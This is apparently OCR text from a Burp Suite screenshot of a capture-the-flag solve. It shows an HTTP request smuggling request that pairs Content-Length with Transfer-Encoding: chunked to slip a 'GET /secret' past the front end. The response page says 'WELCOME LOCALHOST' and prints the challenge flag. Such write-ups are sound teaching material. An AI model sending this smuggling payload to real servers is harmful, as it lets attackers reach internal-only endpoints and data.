 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://thief.0727.site ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: thief.0727.site
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 25
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!--[if lt IE 9]>
<script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5sh
iv.js"></script>
<script
src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respon
d.min.js"></script>
<![endif]-->
</head>
<body>
<script
src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}</d
iv>
? < + > Type a search term 0 matches